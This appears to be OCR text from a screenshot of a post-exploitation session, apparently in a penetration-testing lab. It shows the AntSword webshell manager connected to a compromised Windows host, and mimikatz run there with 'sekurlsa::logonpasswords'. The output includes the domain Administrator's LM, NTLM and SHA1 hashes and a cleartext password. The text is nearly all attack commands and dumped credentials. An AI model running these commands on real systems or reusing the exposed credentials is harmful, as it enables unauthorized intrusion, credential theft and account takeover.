 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.43.37
C:\phpStudy\WWW\yxcms\mimikatz> mimikatz ""privilege::debug"" ""sekurlsa::logonpasswords"" exit
.#####. mimikatz 2.2.0 (x64) #18362 Nov 25 2019 02:50:28
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 630615 (00000000:00099f57)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2019/12/17 19:13:14
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :
credman :
英 简